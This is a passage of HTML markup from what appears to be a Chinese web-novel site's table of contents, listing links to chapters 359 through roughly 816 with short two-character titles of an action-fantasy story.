href="/35713/359" title="第359章 争锋">第359章 争锋</a></li><li><a href="/35713/360" title="第360章 狂妄">第360章 狂妄</a></li><li><a href="/35713/361" title="第361章 精英">第361章 精英</a></li><li><a href="/35713/362" title="第362章 斗战">第362章 斗战</a></li><li><a href="/35713/363" title="第363章 金威">第363章 金威</a></li><li><a href="/35713/364" title="第364章 层次">第364章 层次</a></li><li><a href="/35713/365" title="第365章 基地">第365章 基地</a></li><li><a href="/35713/366" title="第366章 俘虏">第366章 俘虏</a></li><li><a href="/35713/367" title="第367章 移交">第367章 移交</a></li><li><a href="/35713/368" title="第368章 婉华">第368章 婉华</a></li><li><a href="/35713/369" title="第369章 敌袭">第369章 敌袭</a></li><li><a href="/35713/370" title="第370章 面子">第370章 面子</a></li><li><a href="/35713/371" title="第371章 组队">第371章 组队</a></li><li><a href="/35713/372" title="第372章 聚结">第372章 聚结</a></li><li><a href="/35713/373" title="第373章 暗中">第373章 暗中</a></li><li><a href="/35713/374" title="第374章 前进">第374章 前进</a></li><li><a href="/35713/375" title="第375章 障壁">第375章 障壁</a></li><li><a href="/35713/376" title="第376章 犯险">第376章 犯险</a></li><li><a href="/35713/377" title="第377章 分攻">第377章 分攻</a></li><li><a href="/35713/378" title="第378章 迷失">第378章 迷失</a></li><li><a href="/35713/379" title="第379章 探究">第379章 探究</a></li><li><a href="/35713/380" title="第380章 局面">第380章 局面</a></li><li><a href="/35713/381" title="第381章 银月">第381章 银月</a></li><li><a href="/35713/382" title="第382章 幸存">第382章 幸存</a></li><li><a href="/35713/383" title="第383章 残局">第383章 残局</a></li><li><a href="/35713/384" title="第384章 轩辕">第384章 轩辕</a></li><li><a href="/35713/385" title="第385章 夹击">第385章 夹击</a></li><li><a href="/35713/386" title="第386章 尖碑">第386章 尖碑</a></li><li><a href="/35713/387" title="第387章 五色">第387章 五色</a></li><li><a href="/35713/388" title="第388章 劲爆">第388章 劲爆</a></li><li><a href="/35713/389" title="第389章 塔破">第389章 塔破</a></li><li><a href="/35713/390" title="第390章 反攻">第390章 反攻</a></li><li><a href="/35713/391" title="第391章 节拍">第391章 节拍</a></li><li><a href="/35713/392" title="第392章 碑文">第392章 碑文</a></li><li><a href="/35713/393" title="第393章 指甲">第393章 指甲</a></li><li><a href="/35713/394" title="第394章 送别">第394章 送别</a></li><li><a href="/35713/395" title="第395章 踪影">第395章 踪影</a></li><li><a href="/35713/396" title="第396章 寻觅">第396章 寻觅</a></li><li><a href="/35713/397" title="第397章 揭幕">第397章 揭幕</a></li><li><a href="/35713/398" title="第398章 血酬">第398章 血酬</a></li><li><a href="/35713/399" title="第399章 终见">第399章 终见</a></li><li><a href="/35713/400" title="第400章 凌驾">第400章 凌驾</a></li><li><a href="/35713/401" title="第401章 相见">第401章 相见</a></li><li><a href="/35713/402" title="第402章 拔毒">第402章 拔毒</a></li><li><a href="/35713/403" title="第403章 故地">第403章 故地</a></li><li><a href="/35713/404" title="第404章 歌铃">第404章 歌铃</a></li><li><a href="/35713/405" title="第405章 神兵">第405章 神兵</a></li><li><a href="/35713/406" title="第406章 聚散">第406章 聚散</a></li><li><a href="/35713/407" title="第407章 云梦">第407章 云梦</a></li><li><a href="/35713/408" title="第408章 闯祸">第408章 闯祸</a></li><li><a href="/35713/409" title="第409章 叶家">第409章 叶家</a></li><li><a href="/35713/410" title="第410章 角斗">第410章 角斗</a></li><li><a href="/35713/411" title="第411章 强攻">第411章 强攻</a></li><li><a href="/35713/412" title="第412章 连斗">第412章 连斗</a></li><li><a href="/35713/413" title="第413章 丢脸">第413章 丢脸</a></li><li><a href="/35713/414" title="第414章 单挑">第414章 单挑</a></li><li><a href="/35713/415" title="第415章 斗霸">第415章 斗霸</a></li><li><a href="/35713/416" title="第416章 神秘">第416章 神秘</a></li><li><a href="/35713/417" title="第417章 预发">第417章 预发</a></li><li><a href="/35713/418" title="第418章 劫牢">第418章 劫牢</a></li><li><a href="/35713/419" title="第419章 得救">第419章 得救</a></li><li><a href="/35713/420" title="第420章 远行">第420章 远行</a></li><li><a href="/35713/421" title="第421章 造势">第421章 造势</a></li><li><a href="/35713/422" title="第422章 心机">第422章 心机</a></li><li><a href="/35713/423" title="第423章 乱象">第423章 乱象</a></li><li><a href="/35713/424" title="第424章 关卡">第424章 关卡</a></li><li><a href="/35713/425" title="第425章 波塔">第425章 波塔</a></li><li><a href="/35713/426" title="第426章 制怪">第426章 制怪</a></li><li><a href="/35713/427" title="第427章 同乡">第427章 同乡</a></li><li><a href="/35713/428" title="第428章 谜团">第428章 谜团</a></li><li><a href="/35713/429" title="第429章 等待">第429章 等待</a></li><li><a href="/35713/430" title="第430章 清醒">第430章 清醒</a></li><li><a href="/35713/431" title="第431章 妖船">第431章 妖船</a></li><li><a href="/35713/432" title="第432章 追截">第432章 追截</a></li><li><a href="/35713/433" title="第433章 迎接">第433章 迎接</a></li><li><a href="/35713/434" title="第434章 兄弟">第434章 兄弟</a></li><li><a href="/35713/435" title="第435章 刺客">第435章 刺客</a></li><li><a href="/35713/436" title="第436章 绝代">第436章 绝代</a></li><li><a href="/35713/437" title="第437章 组合">第437章 组合</a></li><li><a href="/35713/438" title="第438章 未来">第438章 未来</a></li><li><a href="/35713/439" title="第439章 分道">第439章 分道</a></li><li><a href="/35713/440" title="第440章 家族">第440章 家族</a></li><li><a href="/35713/441" title="第441章 凌人">第441章 凌人</a></li><li><a href="/35713/442" title="第442章 胁迫">第442章 胁迫</a></li><li><a href="/35713/443" title="第443章 挺进">第443章 挺进</a></li><li><a href="/35713/444" title="第444章 连击">第444章 连击</a></li><li><a href="/35713/445" title="第445章 谈判">第445章 谈判</a></li><li><a href="/35713/446" title="第446章 古船">第446章 古船</a></li><li><a href="/35713/447" title="第447章 杀局">第447章 杀局</a></li><li><a href="/35713/448" title="第448章 猎获">第448章 猎获</a></li><li><a href="/35713/449" title="第449章 凭证">第449章 凭证</a></li><li><a href="/35713/450" title="第450章 神速">第450章 神速</a></li><li><a href="/35713/451" title="第451章 绿松">第451章 绿松</a></li><li><a href="/35713/452" title="第452章 天诛">第452章 天诛</a></li><li><a href="/35713/453" title="第453章 云涌">第453章 云涌</a></li><li><a href="/35713/454" title="第454章 愤怒">第454章 愤怒</a></li><li><a href="/35713/455" title="第455章 ****">第455章 ****</a></li><li><a href="/35713/456" title="第456章 斗破">第456章 斗破</a></li><li><a href="/35713/457" title="第457章 对决">第457章 对决</a></li><li><a href="/35713/458" title="第458章 营救">第458章 营救</a></li><li><a href="/35713/459" title="第459章 暗战">第459章 暗战</a></li><li><a href="/35713/460" title="第460章 走私">第460章 走私</a></li><li><a href="/35713/461" title="第461章 七级">第461章 七级</a></li><li><a href="/35713/462" title="第462章 出发">第462章 出发</a></li><li><a href="/35713/463" title="第463章 撕破">第463章 撕破</a></li><li><a href="/35713/464" title="第464章 自私">第464章 自私</a></li><li><a href="/35713/465" title="第465章 杀意">第465章 杀意</a></li><li><a href="/35713/466" title="第466章 诡异">第466章 诡异</a></li><li><a href="/35713/467" title="第467章 疯魔">第467章 疯魔</a></li><li><a href="/35713/468" title="第468章 兄妹">第468章 兄妹</a></li><li><a href="/35713/469" title="第469章 绿珠">第469章 绿珠</a></li><li><a href="/35713/470" title="第470章 轩界">第470章 轩界</a></li><li><a href="/35713/471" title="第471章 蛮蛮">第471章 蛮蛮</a></li><li><a href="/35713/472" title="第472章 紫轩">第472章 紫轩</a></li><li><a href="/35713/473" title="第473章 滋润">第473章 滋润</a></li><li><a href="/35713/474" title="第474章 异端">第474章 异端</a></li><li><a href="/35713/475" title="第475章 老摩">第475章 老摩</a></li><li><a href="/35713/476" title="第476章 赌徒">第476章 赌徒</a></li><li><a href="/35713/477" title="第477章 满月">第477章 满月</a></li><li><a href="/35713/478" title="第478章 群架">第478章 群架</a></li><li><a href="/35713/479" title="第479章 破解">第479章 破解</a></li><li><a href="/35713/480" title="第480章 占卜">第480章 占卜</a></li><li><a href="/35713/481" title="第481章 认证">第481章 认证</a></li><li><a href="/35713/482" title="第482章 中断">第482章 中断</a></li><li><a href="/35713/483" title="第483章 收留">第483章 收留</a></li><li><a href="/35713/484" title="第484章 好运">第484章 好运</a></li><li><a href="/35713/485" title="第485章 整装">第485章 整装</a></li><li><a href="/35713/486" title="第486章 挑战">第486章 挑战</a></li><li><a href="/35713/487" title="第487章 攻防">第487章 攻防</a></li><li><a href="/35713/488" title="第488章 蜕变">第488章 蜕变</a></li><li><a href="/35713/489" title="第489章 闲情">第489章 闲情</a></li><li><a href="/35713/490" title="第490章 云帽">第490章 云帽</a></li><li><a href="/35713/491" title="第491章 云脉">第491章 云脉</a></li><li><a href="/35713/492" title="第492章 驭光">第492章 驭光</a></li><li><a href="/35713/493" title="第493章 尸冢">第493章 尸冢</a></li><li><a href="/35713/494" title="第494章 云图">第494章 云图</a></li><li><a href="/35713/495" title="第495章 外来">第495章 外来</a></li><li><a href="/35713/496" title="第496章 自保">第496章 自保</a></li><li><a href="/35713/497" title="第497章 劲敌">第497章 劲敌</a></li><li><a href="/35713/498" title="第498章 怒涛">第498章 怒涛</a></li><li><a href="/35713/499" title="第499章 凶狠">第499章 凶狠</a></li><li><a href="/35713/500" title="第500章 苦斗">第500章 苦斗</a></li><li><a href="/35713/501" title="第501章 逼退">第501章 逼退</a></li><li><a href="/35713/502" title="第502章 飘流">第502章 飘流</a></li><li><a href="/35713/503" title="第503章 卖钱">第503章 卖钱</a></li><li><a href="/35713/504" title="第504章 洞源">第504章 洞源</a></li><li><a href="/35713/505" title="第505章 古尸">第505章 古尸</a></li><li><a href="/35713/506" title="第506章 蓝线">第506章 蓝线</a></li><li><a href="/35713/507" title="第507章 大难">第507章 大难</a></li><li><a href="/35713/508" title="第508章 渔利">第508章 渔利</a></li><li><a href="/35713/509" title="第509章 虫爆">第509章 虫爆</a></li><li><a href="/35713/510" title="第510章 暗能">第510章 暗能</a></li><li><a href="/35713/511" title="第511章 屠场">第511章 屠场</a></li><li><a href="/35713/512" title="第512章 混乱">第512章 混乱</a></li><li><a href="/35713/513" title="第513章 逃亡">第513章 逃亡</a></li><li><a href="/35713/514" title="第514章 危机">第514章 危机</a></li><li><a href="/35713/515" title="第515章 避难">第515章 避难</a></li><li><a href="/35713/516" title="第516章 信号">第516章 信号</a></li><li><a href="/35713/517" title="第517章 火拼">第517章 火拼</a></li><li><a href="/35713/518" title="第518章 反击">第518章 反击</a></li><li><a href="/35713/519" title="第519章 腹背">第519章 腹背</a></li><li><a href="/35713/520" title="第520章 破敌">第520章 破敌</a></li><li><a href="/35713/521" title="第521章 解决">第521章 解决</a></li><li><a href="/35713/522" title="第522章 项链">第522章 项链</a></li><li><a href="/35713/523" title="第523章 秘闻">第523章 秘闻</a></li><li><a href="/35713/524" title="第524章 可恶">第524章 可恶</a></li><li><a href="/35713/525" title="第525章 问路">第525章 问路</a></li><li><a href="/35713/526" title="第526章 冲破">第526章 冲破</a></li><li><a href="/35713/527" title="第527章 变异">第527章 变异</a></li><li><a href="/35713/528" title="第528章 禁断">第528章 禁断</a></li><li><a href="/35713/529" title="第529章 活着">第529章 活着</a></li><li><a href="/35713/530" title="第530章 超越">第530章 超越</a></li><li><a href="/35713/531" title="第531章 变化">第531章 变化</a></li><li><a href="/35713/532" title="第532章 王者">第532章 王者</a></li><li><a href="/35713/533" title="第533章 击杀">第533章 击杀</a></li><li><a href="/35713/534" title="第534章 到港">第534章 到港</a></li><li><a href="/35713/535" title="第535章 门徒">第535章 门徒</a></li><li><a href="/35713/536" title="第536章 大局">第536章 大局</a></li><li><a href="/35713/537" title="第537章 拜访">第537章 拜访</a></li><li><a href="/35713/538" title="第538章 目标">第538章 目标</a></li><li><a href="/35713/539" title="第539章 战鼓">第539章 战鼓</a></li><li><a href="/35713/540" title="第540章 凶悍">第540章 凶悍</a></li><li><a href="/35713/541" title="第541章 凌厉">第541章 凌厉</a></li><li><a href="/35713/542" title="第542章 接管">第542章 接管</a></li><li><a href="/35713/543" title="第543章 复苏">第543章 复苏</a></li><li><a href="/35713/544" title="第544章 迈步">第544章 迈步</a></li><li><a href="/35713/545" title="第545章 蓬勃">第545章 蓬勃</a></li><li><a href="/35713/546" title="第546章 归附">第546章 归附</a></li><li><a href="/35713/547" title="第547章 建业">第547章 建业</a></li><li><a href="/35713/548" title="第548章 启封">第548章 启封</a></li><li><a href="/35713/549" title="第549章 挥军">第549章 挥军</a></li><li><a href="/35713/550" title="第550章 陷阱">第550章 陷阱</a></li><li><a href="/35713/551" title="第551章 冻结">第551章 冻结</a></li><li><a href="/35713/552" title="第552章 激斗">第552章 激斗</a></li><li><a href="/35713/553" title="第553章 身份">第553章 身份</a></li><li><a href="/35713/554" title="第554章 返乡">第554章 返乡</a></li><li><a href="/35713/555" title="第555章 惨景">第555章 惨景</a></li><li><a href="/35713/556" title="第556章 挥汗">第556章 挥汗</a></li><li><a href="/35713/557" title="第557章 应聘">第557章 应聘</a></li><li><a href="/35713/558" title="第558章 莱昂">第558章 莱昂</a></li><li><a href="/35713/559" title="第559章 遗物">第559章 遗物</a></li><li><a href="/35713/560" title="第560章 潜伏">第560章 潜伏</a></li><li><a href="/35713/561" title="第561章 踩道">第561章 踩道</a></li><li><a href="/35713/562" title="第562章 队长">第562章 队长</a></li><li><a href="/35713/563" title="第563章 厮混">第563章 厮混</a></li><li><a href="/35713/564" title="第564章 入赛">第564章 入赛</a></li><li><a href="/35713/565" title="第565章 负伤">第565章 负伤</a></li><li><a href="/35713/566" title="第566章 纷繁">第566章 纷繁</a></li><li><a href="/35713/567" title="第567章 摧枯">第567章 摧枯</a></li><li><a href="/35713/568" title="第568章 拉朽">第568章 拉朽</a></li><li><a href="/35713/569" title="第569章 开端">第569章 开端</a></li><li><a href="/35713/570" title="第570章 收取">第570章 收取</a></li><li><a href="/35713/571" title="第571章 颠覆">第571章 颠覆</a></li><li><a href="/35713/572" title="第572章 功成">第572章 功成</a></li><li><a href="/35713/573" title="第573章 现状">第573章 现状</a></li><li><a href="/35713/574" title="第574章 杯血">第574章 杯血</a></li><li><a href="/35713/575" title="第575章 死肉">第575章 死肉</a></li><li><a href="/35713/576" title="第576章 吞并">第576章 吞并</a></li><li><a href="/35713/577" title="第577章 惊喜">第577章 惊喜</a></li><li><a href="/35713/578" title="第578章 选定">第578章 选定</a></li><li><a href="/35713/579" title="第579章 招揽">第579章 招揽</a></li><li><a href="/35713/580" title="第580章 完美">第580章 完美</a></li><li><a href="/35713/581" title="第581章 疑窦">第581章 疑窦</a></li><li><a href="/35713/582" title="第582章 封锁">第582章 封锁</a></li><li><a href="/35713/583" title="第583章 交火">第583章 交火</a></li><li><a href="/35713/584" title="第584章 获益">第584章 获益</a></li><li><a href="/35713/585" title="第585章 紫漆">第585章 紫漆</a></li><li><a href="/35713/586" title="第586章 开幕">第586章 开幕</a></li><li><a href="/35713/587" title="第587章 对立">第587章 对立</a></li><li><a href="/35713/588" title="第588章 背景">第588章 背景</a></li><li><a href="/35713/589" title="第589章 吸出">第589章 吸出</a></li><li><a href="/35713/590" title="第590章 输赢">第590章 输赢</a></li><li><a href="/35713/591" title="第591章 入阵">第591章 入阵</a></li><li><a href="/35713/592" title="第592章 宣战">第592章 宣战</a></li><li><a href="/35713/593" title="第593章 砸钱">第593章 砸钱</a></li><li><a href="/35713/594" title="第594章 惨烈">第594章 惨烈</a></li><li><a href="/35713/595" title="第595章 死斗">第595章 死斗</a></li><li><a href="/35713/596" title="第596章 运道">第596章 运道</a></li><li><a href="/35713/597" title="第597章 不动">第597章 不动</a></li><li><a href="/35713/598" title="第598章 断根">第598章 断根</a></li><li><a href="/35713/599" title="第599章 借力">第599章 借力</a></li><li><a href="/35713/600" title="第600章 圣殿">第600章 圣殿</a></li><li><a href="/35713/601" title="第601章 经过">第601章 经过</a></li><li><a href="/35713/602" title="第602章 我能">第602章 我能</a></li><li><a href="/35713/603" title="第603章 母纹">第603章 母纹</a></li><li><a href="/35713/604" title="第604章 遗迹">第604章 遗迹</a></li><li><a href="/35713/605" title="第605章 虫噬">第605章 虫噬</a></li><li><a href="/35713/606" title="第606章 传说">第606章 传说</a></li><li><a href="/35713/607" title="第607章 西贝">第607章 西贝</a></li><li><a href="/35713/608" title="第608章 化蛇">第608章 化蛇</a></li><li><a href="/35713/609" title="第609章 清虚">第609章 清虚</a></li><li><a href="/35713/610" title="第610章 冥神">第610章 冥神</a></li><li><a href="/35713/611" title="第611章 晶须">第611章 晶须</a></li><li><a href="/35713/612" title="第612章 冥王">第612章 冥王</a></li><li><a href="/35713/613" title="第613章 接班">第613章 接班</a></li><li><a href="/35713/614" title="第614章 下落">第614章 下落</a></li><li><a href="/35713/615" title="第615章 钝胎">第615章 钝胎</a></li><li><a href="/35713/616" title="第616章 雍容">第616章 雍容</a></li><li><a href="/35713/617" title="第617章 飙价">第617章 飙价</a></li><li><a href="/35713/618" title="第618章 天价">第618章 天价</a></li><li><a href="/35713/619" title="第619章 雪荐">第619章 雪荐</a></li><li><a href="/35713/620" title="第620章 名山">第620章 名山</a></li><li><a href="/35713/621" title="第621章 凌空">第621章 凌空</a></li><li><a href="/35713/622" title="第622章 恶汉">第622章 恶汉</a></li><li><a href="/35713/623" title="第623章 力王">第623章 力王</a></li><li><a href="/35713/624" title="第624章 力窟">第624章 力窟</a></li><li><a href="/35713/625" title="第625章 猛人">第625章 猛人</a></li><li><a href="/35713/626" title="第626章 代价">第626章 代价</a></li><li><a href="/35713/627" title="第627章 通缉">第627章 通缉</a></li><li><a href="/35713/628" title="第628章 请援">第628章 请援</a></li><li><a href="/35713/629" title="第629章 三强">第629章 三强</a></li><li><a href="/35713/630" title="第630章 买命">第630章 买命</a></li><li><a href="/35713/631" title="第631章 鬼门">第631章 鬼门</a></li><li><a href="/35713/632" title="第632章 磁铜">第632章 磁铜</a></li><li><a href="/35713/633" title="第633章 矿脉">第633章 矿脉</a></li><li><a href="/35713/634" title="第634章 磁熵">第634章 磁熵</a></li><li><a href="/35713/635" title="第635章 舞会">第635章 舞会</a></li><li><a href="/35713/636" title="第636章 招亲">第636章 招亲</a></li><li><a href="/35713/637" title="第637章 解围">第637章 解围</a></li><li><a href="/35713/638" title="第638章 贴面">第638章 贴面</a></li><li><a href="/35713/639" title="第639章 约战">第639章 约战</a></li><li><a href="/35713/640" title="第640章 莫名">第640章 莫名</a></li><li><a href="/35713/641" title="第641章 威压">第641章 威压</a></li><li><a href="/35713/642" title="第642章 追查">第642章 追查</a></li><li><a href="/35713/643" title="第643章 退路">第643章 退路</a></li><li><a href="/35713/644" title="第644章 深空">第644章 深空</a></li><li><a href="/35713/645" title="第645章 灭绝">第645章 灭绝</a></li><li><a href="/35713/646" title="第646章 催醒">第646章 催醒</a></li><li><a href="/35713/647" title="第647章 捎话">第647章 捎话</a></li><li><a href="/35713/648" title="第648章 冥痕">第648章 冥痕</a></li><li><a href="/35713/649" title="第649章 专属">第649章 专属</a></li><li><a href="/35713/650" title="第650章 复活">第650章 复活</a></li><li><a href="/35713/651" title="第651章 镇压">第651章 镇压</a></li><li><a href="/35713/652" title="第652章 颠倒">第652章 颠倒</a></li><li><a href="/35713/653" title="第653章 尸山">第653章 尸山</a></li><li><a href="/35713/654" title="第654章 冥丘">第654章 冥丘</a></li><li><a href="/35713/655" title="第655章 闯祸">第655章 闯祸</a></li><li><a href="/35713/656" title="第656章 观战">第656章 观战</a></li><li><a href="/35713/657" title="第657章 解剖">第657章 解剖</a></li><li><a href="/35713/658" title="第658章 用毒">第658章 用毒</a></li><li><a href="/35713/659" title="第659章 诱杀">第659章 诱杀</a></li><li><a href="/35713/660" title="第660章 试探">第660章 试探</a></li><li><a href="/35713/661" title="第661章 孤身">第661章 孤身</a></li><li><a href="/35713/662" title="第662章 氦饵">第662章 氦饵</a></li><li><a href="/35713/663" title="第663章 异域">第663章 异域</a></li><li><a href="/35713/664" title="第664章 大盗">第664章 大盗</a></li><li><a href="/35713/665" title="第665章 高招">第665章 高招</a></li><li><a href="/35713/666" title="第666章 惊疑">第666章 惊疑</a></li><li><a href="/35713/667" title="第667章 梦蛤">第667章 梦蛤</a></li><li><a href="/35713/668" title="第668章 累倒">第668章 累倒</a></li><li><a href="/35713/669" title="第669章 虚惊">第669章 虚惊</a></li><li><a href="/35713/670" title="第670章 增幅">第670章 增幅</a></li><li><a href="/35713/671" title="第671章 流转">第671章 流转</a></li><li><a href="/35713/672" title="第672章 红莲">第672章 红莲</a></li><li><a href="/35713/673" title="第673章 菌柱">第673章 菌柱</a></li><li><a href="/35713/674" title="第674章 护驾">第674章 护驾</a></li><li><a href="/35713/675" title="第675章 怪蛾">第675章 怪蛾</a></li><li><a href="/35713/676" title="第676章 初代">第676章 初代</a></li><li><a href="/35713/677" title="第677章 王座">第677章 王座</a></li><li><a href="/35713/678" title="第678章 阴招">第678章 阴招</a></li><li><a href="/35713/679" title="第679章 吐息">第679章 吐息</a></li><li><a href="/35713/680" title="第680章 生啖">第680章 生啖</a></li><li><a href="/35713/681" title="第681章 乱象">第681章 乱象</a></li><li><a href="/35713/682" title="第682章 随队">第682章 随队</a></li><li><a href="/35713/683" title="第683章 拦路">第683章 拦路</a></li><li><a href="/35713/684" title="第684章 斩杀">第684章 斩杀</a></li><li><a href="/35713/685" title="第685章 绝境">第685章 绝境</a></li><li><a href="/35713/686" title="第686章 锦衣">第686章 锦衣</a></li><li><a href="/35713/687" title="第687章 不见">第687章 不见</a></li><li><a href="/35713/688" title="第688章 金湖">第688章 金湖</a></li><li><a href="/35713/689" title="第689章 夺宝">第689章 夺宝</a></li><li><a href="/35713/690" title="第690章 逃逸">第690章 逃逸</a></li><li><a href="/35713/691" title="第691章 搏命">第691章 搏命</a></li><li><a href="/35713/692" title="第692章 灾变">第692章 灾变</a></li><li><a href="/35713/693" title="第693章 机遇">第693章 机遇</a></li><li><a href="/35713/694" title="第694章 灌注">第694章 灌注</a></li><li><a href="/35713/695" title="第695章 紫蝉">第695章 紫蝉</a></li><li><a href="/35713/696" title="第696章 炽天">第696章 炽天</a></li><li><a href="/35713/697" title="第697章 血刃">第697章 血刃</a></li><li><a href="/35713/698" title="第698章 擂台">第698章 擂台</a></li><li><a href="/35713/699" title="第699章 暗金">第699章 暗金</a></li><li><a href="/35713/700" title="第700章 开擂">第700章 开擂</a></li><li><a href="/35713/701" title="第701章 首战">第701章 首战</a></li><li><a href="/35713/702" title="第702章 后手">第702章 后手</a></li><li><a href="/35713/703" title="第703章 针锋">第703章 针锋</a></li><li><a href="/35713/704" title="第704章 颠覆">第704章 颠覆</a></li><li><a href="/35713/705" title="第705章 破釜">第705章 破釜</a></li><li><a href="/35713/706" title="第706章 摊牌">第706章 摊牌</a></li><li><a href="/35713/707" title="第707章 参战">第707章 参战</a></li><li><a href="/35713/708" title="第708章 限制">第708章 限制</a></li><li><a href="/35713/709" title="第709章 动用">第709章 动用</a></li><li><a href="/35713/710" title="第710章 逆转">第710章 逆转</a></li><li><a href="/35713/711" title="第711章 威震">第711章 威震</a></li><li><a href="/35713/712" title="第712章 势动">第712章 势动</a></li><li><a href="/35713/713" title="第713章 试探">第713章 试探</a></li><li><a href="/35713/714" title="第714章 恰逢">第714章 恰逢</a></li><li><a href="/35713/715" title="第715章 文明">第715章 文明</a></li><li><a href="/35713/716" title="第716章 云州">第716章 云州</a></li><li><a href="/35713/717" title="第717章 救治">第717章 救治</a></li><li><a href="/35713/718" title="第718章 破关">第718章 破关</a></li><li><a href="/35713/719" title="第719章 翘家">第719章 翘家</a></li><li><a href="/35713/720" title="第720章 揭幕">第720章 揭幕</a></li><li><a href="/35713/721" title="第721章 加持">第721章 加持</a></li><li><a href="/35713/722" title="第722章 宝象">第722章 宝象</a></li><li><a href="/35713/723" title="第723章 元磁">第723章 元磁</a></li><li><a href="/35713/724" title="第724章 遗泽">第724章 遗泽</a></li><li><a href="/35713/725" title="第725章 甜头">第725章 甜头</a></li><li><a href="/35713/726" title="第726章 欣荣">第726章 欣荣</a></li><li><a href="/35713/727" title="第727章 遇难">第727章 遇难</a></li><li><a href="/35713/728" title="第728章 求援">第728章 求援</a></li><li><a href="/35713/729" title="第729章 战神">第729章 战神</a></li><li><a href="/35713/730" title="第730章 投身">第730章 投身</a></li><li><a href="/35713/731" title="第731章 内外">第731章 内外</a></li><li><a href="/35713/732" title="第732章 裂变">第732章 裂变</a></li><li><a href="/35713/733" title="第733章 躯壳">第733章 躯壳</a></li><li><a href="/35713/734" title="第734章 罡哆">第734章 罡哆</a></li><li><a href="/35713/735" title="第735章 武装">第735章 武装</a></li><li><a href="/35713/736" title="第736章 军列">第736章 军列</a></li><li><a href="/35713/737" title="第737章 逞威">第737章 逞威</a></li><li><a href="/35713/738" title="第738章 狂澜">第738章 狂澜</a></li><li><a href="/35713/739" title="第739章 屠战">第739章 屠战</a></li><li><a href="/35713/740" title="第740章 B级">第740章 B级</a></li><li><a href="/35713/741" title="第741章 脱险">第741章 脱险</a></li><li><a href="/35713/742" title="第742章 易天">第742章 易天</a></li><li><a href="/35713/743" title="第743章 解疑">第743章 解疑</a></li><li><a href="/35713/744" title="第744章 交情">第744章 交情</a></li><li><a href="/35713/745" title="第745章 契约">第745章 契约</a></li><li><a href="/35713/746" title="第746章 偶遇">第746章 偶遇</a></li><li><a href="/35713/747" title="第747章 追杀">第747章 追杀</a></li><li><a href="/35713/748" title="第748章 手段">第748章 手段</a></li><li><a href="/35713/749" title="第749章 发财">第749章 发财</a></li><li><a href="/35713/750" title="第750章 石家">第750章 石家</a></li><li><a href="/35713/751" title="第751章 解封">第751章 解封</a></li><li><a href="/35713/752" title="第752章 宝库">第752章 宝库</a></li><li><a href="/35713/753" title="第753章 紫老">第753章 紫老</a></li><li><a href="/35713/754" title="第754章 得宝">第754章 得宝</a></li><li><a href="/35713/755" title="第755章 独闯">第755章 独闯</a></li><li><a href="/35713/756" title="第756章 赐福">第756章 赐福</a></li><li><a href="/35713/757" title="第757章 磁樽">第757章 磁樽</a></li><li><a href="/35713/758" title="第758章 六祖">第758章 六祖</a></li><li><a href="/35713/759" title="第759章 线索">第759章 线索</a></li><li><a href="/35713/760" title="第760章 胛骨">第760章 胛骨</a></li><li><a href="/35713/761" title="第761章 白发">第761章 白发</a></li><li><a href="/35713/762" title="第762章 十层">第762章 十层</a></li><li><a href="/35713/763" title="第763章 混血">第763章 混血</a></li><li><a href="/35713/764" title="第764章 恶金">第764章 恶金</a></li><li><a href="/35713/765" title="第765章 胖墩">第765章 胖墩</a></li><li><a href="/35713/766" title="第766章 晶泉">第766章 晶泉</a></li><li><a href="/35713/767" title="第767章 腾挪">第767章 腾挪</a></li><li><a href="/35713/768" title="第768章 地球">第768章 地球</a></li><li><a href="/35713/769" title="第769章 闹事">第769章 闹事</a></li><li><a href="/35713/770" title="第770章 应对">第770章 应对</a></li><li><a href="/35713/771" title="第771章 间谍">第771章 间谍</a></li><li><a href="/35713/772" title="第772章 翻覆">第772章 翻覆</a></li><li><a href="/35713/773" title="第773章 套利">第773章 套利</a></li><li><a href="/35713/774" title="第774章 别墅">第774章 别墅</a></li><li><a href="/35713/775" title="第775章 互惠">第775章 互惠</a></li><li><a href="/35713/776" title="第776章 陵园">第776章 陵园</a></li><li><a href="/35713/777" title="第777章 菌界">第777章 菌界</a></li><li><a href="/35713/778" title="第778章 谜物">第778章 谜物</a></li><li><a href="/35713/779" title="第779章 影噬">第779章 影噬</a></li><li><a href="/35713/780" title="第780章 杀人">第780章 杀人</a></li><li><a href="/35713/781" title="第781章 街战">第781章 街战</a></li><li><a href="/35713/782" title="第782章 激烈">第782章 激烈</a></li><li><a href="/35713/783" title="第783章 求生">第783章 求生</a></li><li><a href="/35713/784" title="第784章 煅烧">第784章 煅烧</a></li><li><a href="/35713/785" title="第785章 方程">第785章 方程</a></li><li><a href="/35713/786" title="第786章 改变">第786章 改变</a></li><li><a href="/35713/787" title="第787章 战猿">第787章 战猿</a></li><li><a href="/35713/788" title="第788章 升级">第788章 升级</a></li><li><a href="/35713/789" title="第789章 进化">第789章 进化</a></li><li><a href="/35713/790" title="第790章 发兵">第790章 发兵</a></li><li><a href="/35713/791" title="第791章 明暗">第791章 明暗</a></li><li><a href="/35713/792" title="第792章 蹂躏">第792章 蹂躏</a></li><li><a href="/35713/793" title="第793章 安抚">第793章 安抚</a></li><li><a href="/35713/794" title="第794章 冲撞">第794章 冲撞</a></li><li><a href="/35713/795" title="第795章 得手">第795章 得手</a></li><li><a href="/35713/796" title="第796章 悬棺">第796章 悬棺</a></li><li><a href="/35713/797" title="第797章 咆哮">第797章 咆哮</a></li><li><a href="/35713/798" title="第798章 炽烈">第798章 炽烈</a></li><li><a href="/35713/799" title="第799章 逃跑">第799章 逃跑</a></li><li><a href="/35713/800" title="第800章 讨伐">第800章 讨伐</a></li><li><a href="/35713/801" title="第801章 主辅">第801章 主辅</a></li><li><a href="/35713/802" title="第802章 坦白">第802章 坦白</a></li><li><a href="/35713/803" title="第803章 困局">第803章 困局</a></li><li><a href="/35713/804" title="第804章 奢侈">第804章 奢侈</a></li><li><a href="/35713/805" title="第805章 狼战">第805章 狼战</a></li><li><a href="/35713/806" title="第806章 传送">第806章 传送</a></li><li><a href="/35713/807" title="第807章 四方">第807章 四方</a></li><li><a href="/35713/808" title="第808章 魔女">第808章 魔女</a></li><li><a href="/35713/809" title="第809章 五人">第809章 五人</a></li><li><a href="/35713/810" title="第810章 天穹">第810章 天穹</a></li><li><a href="/35713/811" title="第811章 君叔">第811章 君叔</a></li><li><a href="/35713/812" title="第812章 巅峰">第812章 巅峰</a></li><li><a href="/35713/813" title="第813章 拙山">第813章 拙山</a></li><li><a href="/35713/814" title="第814章 力敌">第814章 力敌</a></li><li><a href="/35713/815" title="第815章 复出">第815章 复出</a></li><li><a href="/35713/816" title="第816章 